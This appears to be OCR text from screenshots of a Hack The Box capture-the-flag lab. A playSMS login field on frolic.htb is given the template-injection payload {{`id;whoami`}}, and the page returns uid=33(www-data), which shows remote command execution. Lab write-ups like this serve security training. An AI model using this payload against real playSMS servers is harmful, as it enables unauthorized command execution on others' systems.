 playSMS — Mozilla Firefox
playSMS
frolic.htb:9999/playsms/index.php?app=main&inc=core_auth&route=login
200%
Bur
... playSMS
{{`id;whoami`}}
Password
LOGIN
Recover password
playSMS — Mozilla Firefox
playSMS
frolic.htb:9999/playsms/index.php?app=main&inc=core_auth&route=login
200%
Bur
... playSMS
uid=33(www-data) gid=33(www-data
Password
LOGIN
Recover password